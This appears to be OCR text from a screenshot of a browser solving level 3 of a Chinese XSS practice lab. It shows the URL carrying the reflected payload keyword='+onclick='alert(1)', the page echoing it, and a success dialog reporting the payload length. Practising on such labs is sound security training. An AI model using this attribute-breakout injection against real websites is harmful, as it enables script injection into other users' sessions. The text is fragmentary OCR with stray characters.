 test.ctf8.com/level3.php?keyword='+onclick%3D'alert(1)'&submit=搜索 php
洞盒子 | 互联网安... 淘宝双12 Google 看雪安全论坛 HACK学习内部圈子 补天 - 企业和白帽子... baidu.com/link?url=...
欢迎来到level3
没有找到和' onclick='alert(1)'相关的结果.
搜索
Le (3)®
完成的不错!
确定 取消
payload的长度:20